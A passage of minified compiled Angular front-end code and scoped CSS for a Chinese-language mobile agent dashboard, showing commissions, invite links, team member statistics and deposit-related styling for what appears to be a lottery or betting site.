l=!0;return"click"===t&&(l=!1!==o.Jb(n,47).onClick()&&l),l}),null,null)),o.wb(47,16384,null,0,T.q,[T.p,T.a,[8,null],o.F,o.k],{routerLink:[0,"routerLink"]},null),(n()(),o.Rb(-1,null,["\u8be6\u60c5"])),(n()(),o.xb(49,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right"]],null,null,null,null,null)),o.wb(50,2834432,null,0,W.a,[W.c,o.k,o.F,P.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),o.xb(51,0,null,null,92,"div",[["class","team-form"],["nz-row",""],["nzJustify","start"],["nzType","flex"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(53,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],{nzType:[0,"nzType"],nzJustify:[1,"nzJustify"]},null),(n()(),o.xb(54,0,null,null,4,"div",[["nz-col",""],["nzSpan","13"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(56,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(57,0,null,null,1,"div",[["class","teamCanvas"],["echarts",""]],null,null,null,null,null)),o.wb(58,5193728,null,0,$.b,[o.k,o.A],{options:[0,"options"]},null),(n()(),o.xb(59,0,null,null,84,"div",[["class","team-info"],["nz-col",""],["nzSpan","11"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(61,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(62,0,null,null,40,"div",[["class","item"]],null,null,null,null,null)),(n()(),o.xb(63,0,null,null,18,"div",[["nz-row",""]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(65,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],null,null),(n()(),o.xb(66,0,null,null,3,"div",[["nz-col",""],["nzSpan","4"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(68,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(69,0,null,null,0,"img",[["alt",""],["class","icon"]],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(70,0,null,null,3,"div",[["nz-col",""],["nzSpan","9"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(72,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(-1,null,["\u76f4\u5c5e\u4f1a\u5458"])),(n()(),o.xb(74,0,null,null,3,"div",[["class","special-color"],["nz-col",""],["nzSpan","6"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(76,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(77,null,["",""])),(n()(),o.xb(78,0,null,null,3,"div",[["nz-col",""],["nzSpan","5"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(80,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(81,null,["","\u4eba"])),(n()(),o.xb(82,0,null,null,20,"div",[["class","increase-data"],["nz-row",""]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(84,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],null,null),(n()(),o.xb(85,0,null,null,8,"div",[["nz-col",""],["nzSpan","14"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(87,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(-1,null,["\u4eca\u65e5 "])),(n()(),o.xb(89,0,null,null,4,"span",[],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(91,278528,null,0,s.k,[s.E],{ngClass:[0,"ngClass"]},null),o.Mb(92,{"green-text":0}),(n()(),o.Rb(93,null,[" +",""])),(n()(),o.xb(94,0,null,null,8,"div",[["nz-col",""],["nzSpan","10"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(96,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(-1,null,["\u672c\u5468 "])),(n()(),o.xb(98,0,null,null,4,"span",[],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(100,278528,null,0,s.k,[s.E],{ngClass:[0,"ngClass"]},null),o.Mb(101,{"green-text":0}),(n()(),o.Rb(102,null,[" +",""])),(n()(),o.xb(103,0,null,null,40,"div",[["class","item team-member"]],null,null,null,null,null)),(n()(),o.xb(104,0,null,null,18,"div",[["nz-row",""]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(106,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],null,null),(n()(),o.xb(107,0,null,null,3,"div",[["nz-col",""],["nzSpan","4"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(109,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(110,0,null,null,0,"img",[["alt",""],["class","icon"]],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(111,0,null,null,3,"div",[["nz-col",""],["nzSpan","9"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(113,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(-1,null,["\u56e2\u961f\u4f1a\u5458"])),(n()(),o.xb(115,0,null,null,3,"div",[["class","special-color"],["nz-col",""],["nzSpan","6"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(117,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(118,null,["",""])),(n()(),o.xb(119,0,null,null,3,"div",[["nz-col",""],["nzSpan","5"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(121,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(122,null,["","\u4eba"])),(n()(),o.xb(123,0,null,null,20,"div",[["class","increase-data"],["nz-row",""]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(125,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],null,null),(n()(),o.xb(126,0,null,null,8,"div",[["nz-col",""],["nzSpan","14"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(128,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(-1,null,["\u4eca\u65e5 "])),(n()(),o.xb(130,0,null,null,4,"span",[],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(132,278528,null,0,s.k,[s.E],{ngClass:[0,"ngClass"]},null),o.Mb(133,{"green-text":0}),(n()(),o.Rb(134,null,[" +",""])),(n()(),o.xb(135,0,null,null,8,"div",[["nz-col",""],["nzSpan","10"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(137,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(-1,null,["\u672c\u5468 "])),(n()(),o.xb(139,0,null,null,4,"span",[],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(141,278528,null,0,s.k,[s.E],{ngClass:[0,"ngClass"]},null),o.Mb(142,{"green-text":0}),(n()(),o.Rb(143,null,[" +",""])),(n()(),o.xb(144,0,null,null,6,"p",[["class","title"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,[" \u8fd1\u671f\u4f63\u91d1 "])),(n()(),o.xb(146,0,null,null,4,"span",[["routerLink","/proxy/brokerageRecord"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,147).onClick()&&l),l}),null,null)),o.wb(147,16384,null,0,T.q,[T.p,T.a,[8,null],o.F,o.k],{routerLink:[0,"routerLink"]},null),(n()(),o.Rb(-1,null,["\u8be6\u60c5"])),(n()(),o.xb(149,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right"]],null,null,null,null,null)),o.wb(150,2834432,null,0,W.a,[W.c,o.k,o.F,P.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),o.xb(151,0,null,null,1,"div",[["class","brokerage"],["echarts",""]],null,null,null,null,null)),o.wb(152,5193728,null,0,$.b,[o.k,o.A],{options:[0,"options"]},null),(n()(),o.mb(16777216,null,null,1,null,en)),o.wb(154,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,10,0,null==e.proxy.proxyInfo?null:e.proxy.proxyInfo.withdraw),n(t,13,0,e.basic.showUpper),n(t,15,0,!e.basic.showUpper),n(t,18,0,"flex","space-around"),n(t,20,0,e.headerLink),n(t,27,0,"L",e.qrCodeSize,null==e.invited?null:e.invited.inviteLink),n(t,33,0,"",null==e.invited?null:e.invited.inviteLink),n(t,39,0,"",null==e.invited?null:e.invited.shareText),n(t,47,0,"/proxy/teamManagement"),n(t,50,0,"right","outline"),n(t,53,0,"flex","start"),n(t,56,0,"13"),n(t,58,0,e.teamOption),n(t,61,0,"11"),n(t,65,0),n(t,68,0,"4"),n(t,72,0,"9"),n(t,76,0,"6"),n(t,80,0,"5"),n(t,84,0),n(t,87,0,"14");var o=n(t,92,0,null==e.teamChartInfo?null:e.teamChartInfo.directAddNum);n(t,91,0,o),n(t,96,0,"10");var l=n(t,101,0,null==e.teamChartInfo?null:e.teamChartInfo.weekDirectAddNum);n(t,100,0,l),n(t,106,0),n(t,109,0,"4"),n(t,113,0,"9"),n(t,117,0,"6"),n(t,121,0,"5"),n(t,125,0),n(t,128,0,"14");var r=n(t,133,0,null==e.teamChartInfo?null:e.teamChartInfo.teamAddNum);n(t,132,0,r),n(t,137,0,"10");var c=n(t,142,0,null==e.teamChartInfo?null:e.teamChartInfo.weekTeamAddNum);n(t,141,0,c),n(t,147,0,"/proxy/brokerageRecord"),n(t,150,0,"right","outline"),n(t,152,0,e.brokerageOption),n(t,154,0,e.showModel)}),(function(n,t){var e=t.component;n(t,4,0,e.user.userInfo.username);var l=o.Sb(t,7,0,n(t,8,0,o.Jb(t,0),null==e.proxy.proxyInfo?null:e.proxy.proxyInfo.unSettledCommission,"1.2-2"));n(t,7,0,l),n(t,34,0,null==e.invited?null:e.invited.inviteLink),n(t,40,0,null==e.invited?null:e.invited.shareText),n(t,69,0,e.config.baseMobileImgUrl+"image/wxdl/agentIcon_zs.png"),n(t,77,0,e.percentageFun(null==e.teamChartInfo?null:e.teamChartInfo.directNum)),n(t,81,0,null==e.teamChartInfo?null:e.teamChartInfo.directNum),n(t,93,0,null==e.teamChartInfo?null:e.teamChartInfo.directAddNum),n(t,102,0,null==e.teamChartInfo?null:e.teamChartInfo.weekDirectAddNum),n(t,110,0,e.config.baseMobileImgUrl+"image/wxdl/agentIcon_td.png"),n(t,118,0,e.percentageFun(null==e.teamChartInfo?null:e.teamChartInfo.teamNum)),n(t,122,0,null==e.teamChartInfo?null:e.teamChartInfo.teamNum),n(t,134,0,null==e.teamChartInfo?null:e.teamChartInfo.teamAddNum),n(t,143,0,null==e.teamChartInfo?null:e.teamChartInfo.weekTeamAddNum)}))}var ln=e("F52z"),rn=e("VeNT"),cn=e("TLMJ"),an=e("OIt2"),gn=e("YlqD"),dn=e("Evg9"),un=e("Sy1n"),mn=function(){function n(n,t,e,o,l,r,c){this.message=n,this.route=t,this.router=e,this.user=o,this.proxy=l,this.auth=r,this.storage=c}return n.prototype.ngOnInit=function(){this.proxy.proxyImage||this.proxy.getProxyImage(),this.proxy.getProxyInfo()},n.prototype.joinAgent=function(){var n=this;this.proxy.joinAgent().subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.user.userInfo.hasJoin=0):n.message.error(t.msg)}))},n.prototype.gotoAgent=function(){this.storage.setItem("myProxy",!0)},n}(),pn=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 